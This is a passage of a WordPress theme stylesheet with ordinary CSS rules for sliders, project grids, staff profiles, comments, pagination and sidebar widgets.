    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
    margin: 0 27px 0 0;
}

.stm_author_box .author_avatar img{
    max-width: 100%;
    height: auto;
}

.stm_author_box .author_name{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
    margin: 0 0 10px 0;
}

.stm_author_box .author_name strong{
    display: block;
    font-size: 14px;
    color: #333333;
}

.stm_author_box .author_content{
    line-height: 20px;
}

.comments-title{
    position: relative;
    text-transform: uppercase;
}

.comments-title:before{
    margin: 0 0 22px 0;
}

ul.comment-list{
    position: relative;
    margin: 0 0 50px;
    padding: 0;
}

ul.comment-list li{
    list-style: none;
}

ul.comment-list .comment .vvcard{
    float: left;
    margin: 0 32px 0 0;
    width: 87px;
}

ul.comment-list .comment .vvcard img{
    max-width: 80%;
    height: auto;
}

ul.comment-list .comment .comment-info{
    overflow: hidden;
}

ul.comment-list .comment .comment-author{
    float: left;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
}

ul.comment-list .comment .comment-meta{
    float: right;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 17px 0;
}

ul.comment-list .comment .comment-meta a{
    display: inline-block;
    vertical-align: middle;
    color: #aaaaaa;
}

ul.comment-list .comment .comment-meta a:hover{
    color: #dac725;
}

ul.comment-list .comment .comment-meta a:before{
    content: "/";
    display: inline-block;
    vertical-align: baseline;
    margin: 0 7px 0 5px;
}

ul.comment-list .comment .comment-meta a:hover:before{
    color: #777;
}

ul.comment-list .comment .comment-meta a:first-child:before{
    display: none;
}

ul.comment-list .comment .comment-text{
    clear: both;
}

ul.comment-list .comment .comment-text p{
    line-height: 18px;
}

ul.comment-list .comment .comment-text *:last-child{
    margin-bottom: 0;
}

ul.comment-list > li{
    border-top: 1px solid #cccccc;
    padding: 30px 0 0;
    margin: 0 0 30px;
}

ul.comment-list .children{
    margin: 29px 0 0 30px;
    padding: 0;
}

ul.comment-list .children > li{
    position: relative;
    padding: 30px 0 0;
    margin: 0 0 30px;
    border-top: 1px solid #cccccc;
}

ul.comment-list .children > li:before{
    content: '';
    position: absolute;
    left: 66px;
    top: -9px;
    background: url("assets/images/comment_before.png") no-repeat 0 0;
    width: 15px;
    height: 9px;
}

.comment-respond{
    margin: 40px 0 0 0;
}

.comment-reply-title{
    margin: 0 0 29px;
    font-size: 16px;
    text-transform: uppercase;
}

.bypostauthor{

}

.comment-reply-title:before{
    margin: 0 0 22px 0;
}

.widget_text .widget_title h5:before{
    display: none;
}

.widget_text .widget_title h5{
    margin: 0;
}

.widget_text .widget_title{
    margin: 0 0 27px 0;
}

.comment-awaiting-moderation{
    display: block;
    color: #dac725;
    font-weight: 900;
    text-transform: uppercase;
    margin: 15px 0 0;
}

.posts_list > ul{
    padding: 0;
    list-style: none;
}

.posts_list > ul > li{
    list-style: none;
    padding: 0 0 45px;
    margin: 0 0 40px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.mobile_header{
    display: none;
}

.tp-simpleresponsive > ul li{
    position: absolute;
}

.tp-leftarrow.gyges,
.tp-rightarrow.gyges
{
    background: none;
    width: 39px;
    height: 39px;
    border: 3px solid #ccc !important;
    opacity: 0.7;
    font-size: 22px;
    text-align: center;
    color: #ccc;
    box-sizing: content-box;
}

.tp-leftarrow.gyges:before{
    content: "\f053";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-rightarrow.gyges:before{
    content: "\f054";
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 9px 0 0 0;
}

.tp-leftarrow.gyges:hover,
.tp-rightarrow.gyges:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
    color: #fff;
}

.tparrows.hidearrows{
    opacity: 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.page_404{
    position: relative;
    width: 500px;
    max-width: 100%;
    margin: 0 auto;
    color: #333333;
}

.page_404 strong{
    display: block;
    font-size: 230px;
    line-height: 240px;
    margin: 130px 0 10px 0;
}

.page_404 h2{
    text-transform: uppercase;
    margin: 0 0 43px;
}

.page_404 h2:before{
    margin: 0 0 20px;
}

.page_404 .button{
    padding: 14px 20px 13px;
    background: #333333;
}

.page_404 .button:hover{
    background: #dac725;
}

.text_block{
    position: relative;
    margin: 0 0 40px;
}

.text_block table,
.comment-info table
{
    width: 100%;
    margin: 0 0 40px;
}

.text_block table td,
.text_block table th,
.comment-info table td,
.comment-info table th
{
    border: 1px solid #e9e9e9;
    padding: 5px 10px;
}

.text_block dl,
.comment-info dl
{
    margin: 0 0 30px 20px;
}

.text_block dt,
.comment-info dt
{
    margin: 0 0 5px;
}

.text_block dd,
.comment-info dd
{
    margin: 0 0 15px;
}

.text_block ul ul,
.text_block ol ol,
.text_block ul ol,
.text_block ol ul,
.comment-info ul ul,
.comment-info ol ol
{
    margin: 10px 0 20px 20px;
}

.text_block img,
.text_block figure.wp-caption
{
    max-width: 100%;
    height: auto;
}

.text_block figure.wp-caption .wp-caption-text{
    margin: 5px 0;
}

.gallery {
    margin-bottom: 40px;
}

.gallery-item {
    display: inline-block;
    padding: 1.79104477%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
    margin: 10px 0 0;
    font-size: 12px;
}

.text_block embed,
.text_block iframe{
    max-width: 100%;
}

body.sticky_header .top_nav.affix{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}

body.admin-bar.sticky_header .top_nav.affix{
    top: 32px;
}

/* Monster Widget */

.widget.widget_archive.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_archive.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_archive > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_archive > ul > li > a {
    color: #777777;
}

.widget.widget_archive > ul > li > a:hover {
    color: #333333;
}

.widget.widget_calendar.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_calendar.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_calendar table {
    width: 100%;
    border: 1px solid #e5e5e5;
}

.widget.widget_calendar caption {
    text-align: center;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
    border-bottom: 0 none;
    padding: 12px 10px;
}

.widget.widget_calendar thead th {
    font-weight: 900;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar td {
    border: 1px solid #e5e5e5;
    text-align: center;
    padding: 10px 9px;
}

.widget.widget_calendar #today {
    background-color: #dac725;
    color: #ffffff;
}

.widget.widget_categories .widget_title {
    margin: 0 0 2px 0;
}

.widget.widget_categories .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_categories > ul {
    padding-top: 19px;
}

.widget.widget_categories label {
    display: none;
}

.widget.widget_categories .select2 {
    margin-bottom: 15px;
}

.widget.widget_pages.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_pages.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_pages.default_widgets > ul > li:before {
    content: "\f0da";
    font-size: inherit;
    top: 1px;
}

.widget.widget_pages.default_widgets ul li {
    margin-bottom: 24px;
}

.widget.widget_pages.default_widgets ul li a {
    text-decoration: none;
    color: #777777;
}

.widget.widget_pages.default_widgets ul li a:hover {
    color: #333333;
}

.widget.widget_meta.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_meta.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_meta ul li:before {
    content: "\f0da";
    font-size: inherit;
    top: 3px;
}

.widget.widget_meta ul li {
    margin-bottom: 24px;
}

.widget.widget_meta ul li a {
    color: #777777;
}

.widget.widget_meta ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_recent_comments.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_comments ul li {
    margin: 0 0 19px 0;
}

.widget.widget_recent_comments ul li:before {
    content: "";
    height: 28px;
    width: 5px;
    background-color: #cccccc;
}

.widget.widget_recent_comments ul li:hover:before {
    background-color: #dac725;
}

.widget.widget_recent_comments ul li a:hover {
    color: #333333;
}

.widget.widget_recent_comments .comment-author-link a,
.widget.widget_recent_comments .comment-author-link {
    font-size: 11px;
    font-weight: 900;
    text-transform: uppercase;
    color: #333333;
    display: inline;
}

.widget.widget_recent_comments .comment-author-link a:hover {
    color: #dac725;
}

.widget.widget_recent_comments a {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
    display: block;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_recent_entries.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss.default_widgets .widget_title .h4 {
    text-transform: uppercase;
}

.widget.widget_rss.default_widgets .widget_title .h4:before {
    content: none;
}

.widget.widget_rss ul li:before {
    content: none;
}

.widget.widget_rss ul li {
    padding: 25px;
    background-color: #f4f4f4;
    color: #777777;
    margin: 0 0 30px 0;
}

.widget.widget_rss li .rssSummary {
    font-size: 13px;
    line-height: 16px;
    color: #777777;
